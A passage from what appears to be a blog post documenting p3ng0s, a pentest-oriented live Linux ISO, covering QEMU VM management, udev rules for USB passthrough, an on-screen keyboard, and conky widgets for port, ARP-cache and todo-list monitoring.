Once that file is created if the script cannot find the virtio drivers
make sure to download them and place them in the $HOME/.qemu
folder, same for the windows installer .iso. After that you can select
the Reset & Recovery option and boot from the windows .iso.
Once your VM is installed and ready there are a few cool things you can do with it. First is USB pass through:
Similar to the autowifimon.sh section this is managed via udev if you
plug in a USB device that you want to send to a VM you first need to
edit the file overlay/airootfs/etc/udev/rules.d/97-qemu-compatible-devices.rules.
At the bottom of that file add the following snippet:
SUBSYSTEM=="usb", ATTRS{idVendor}=="VENDOR_ID", ATTRS{idProduct}=="PRODUCT_ID", GROUP="kvm", MODE="0660", TAG+="qemu_usb"
SUBSYSTEM=="usb_device", ATTRS{idVendor}=="VENDOR_ID", ATTRS{idProduct}=="PRODUCT_ID", GROUP="kvm", MODE="0660", TAG+="qemu_usb"
From then on the usb device can be sent to the VM through Manage VM > Plugin USB.
In the initial menu you will also see the options to USB Boot, Install to drive and Capture to VM.
For these features to work you need to edit the same udev rule as before:overlay/airootfs/etc/udev/rules.d/97-qemu-compatible-devices.rules.
But this time add the following snippet:
SUBSYSTEM=="block", ATTRS{idVendor}=="VENDOR_ID", ATTRS{idProduct}=="PRODUCT_ID", GROUP="kvm", MODE="0660", TAG+="qemu_drive"This allows qemu to read and write to the usb device. The Install to drive function will let you select a .iso file and install it on the plugged in drive. Great to setup through a VM a drive without needing a second computer. The capture to VM option is made for if you have a drive that has an installer on it and you want to install it to a VM basically the opposite of Install to drive.

The manage VM feature is quite powerful as well. Same as the dmenu_keyboard there is an auto type section so that you can type into the VM by pasting text into a little box:
qemu has a management socket built in which I use to manage the VM
it is saved in /tmp/qemu-management.sock. You could write
a script and automatically send the commands to the management socket
through the Scripts tab. Here is a sample script that writes "hello world"
in a VM and cuts the VM internet access:
string hello
set_link virtio-net-pci.0 off
wait 1
string world
Those scripts should be saved in $HOME/.qemu/scripts

Application launcher
By default p3ng0s doesn't really have an application launcher other
than dmenu previously mentioned. There is a neat GUI one if you
right click the desktop you will have xmenu pop up
where you can then open apps:
If you are on a VM you can run the installer from this menu. This is at your own risks. Currently V1.0 of p3ng0s does not support installing of any kind on bare metal you should only use this as a live OS.
In this menu there is also a shortcut to the man pages menu via
the Help button.
On screen keyboard
p3ng0s.iso comes with a on screen keyboard for touch screen support.
This is great for steam decks ^^ you can open the keyboard via the
Super key or Volume down button.


You can hold a button to get extra stuff like accents on letters, number in the first panel etc... On this keyboard there are 3 available layouts. First is letters, second is numbers and special characters, Third is a shortcut menu where you can do the DWM shortcuts with just one press of a button:
Conky
On the wallpaper of the .iso there is a live display of system usage through conky. This is great to see how long the system has been running the currently available RAM and CPU usage info. Inside of the conky config there also is a few neat features to keep it pentest focused.


Passive network Monitoring
The best one to mention is actually the last one on the conky output
it's the network monitoring by default conky will show you what ports
are currently open on the machine and waiting connections. Great
for managing what server is running or not on your machine.
Conky will also show the content of the arp -a command
to see what is present in your ARP cache great to catch Man In The Middle
attacks and to see what hosts you tried to connect to in the local
network.

Todo list
The second main feature is the todo list. This is managed by a
.todo file in your users $HOME directory.
The file should be formatted like so:
[x] Finished task
[] Unfinished task
The idea is that during your work by looking at your desktop you can get an update on your engagement progress.
Infra monitor
The final feature of conky is the infra monitor by default conky
will do a curl command on each value present in the $HOME/.p3ng0s.json
file setup from the ssh_glue.py section above.

Configure
If you want to configure / install p3ng0s don't it's supposed to come as is in live mode only. Now I won't stop you you can totally fork the project and edit the source code and submit features I am totally happy to review them and accept them!
Support
If you like this linux iso and really want to sponsor it you can sponsor it through github. I setup a one time tier the same price as a windows license since everyone loves windows I propose this alternative you can pay the windows license price but have a dodgy hacking distro instead wouldn't that be hilarious :)

In all seriousness I would prefer if you just supported the blog directly monthly instead since a lot of the work for the blog is intertwined with p3ng0s since I use p3ng0s for everything ^^ You can access the support page here.